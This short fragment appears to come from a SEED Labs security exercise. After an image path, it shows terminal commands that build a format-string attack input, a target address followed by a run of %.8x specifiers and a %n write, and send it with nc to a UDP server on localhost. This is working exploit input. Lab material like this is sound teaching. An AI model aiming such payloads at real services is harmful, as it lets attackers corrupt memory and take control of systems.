 seed@VM:~$ echo $(printf "\x40\xa0\x04\x08")%.8x%.8x%.8x%.8x%.8x%.8x%.
%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.%n > input
seed@VM:~$ nc -u 127.0.0.1 9090 < input